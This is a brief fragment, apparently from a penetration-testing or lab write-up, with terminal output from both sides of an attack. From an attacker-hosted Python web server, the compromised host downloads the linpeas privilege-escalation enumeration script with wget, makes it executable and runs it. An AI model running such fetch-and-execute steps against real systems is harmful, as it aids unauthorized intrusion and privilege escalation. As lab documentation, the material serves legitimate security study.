 bash-5.0$ wget http://192.168.45.177/linpeas.sh
--2023-09-01 17:20:10--  http://192.168.45.177/linpeas.sh
Connecting to 192.168.45.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                      100%[====================================================>] 758.76K  1.09MB/s    in 0.7s
2023-09-01 17:20:11 (1.09 MB/s) - ‘linpeas.sh’ saved [776967/776967]
bash-5.0$ chmod +x linpeas.sh
bash-5.0$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.166.89 - - [01/Sep/2023 12:20:10] "GET /linpeas.sh HTTP/1.1" 200 -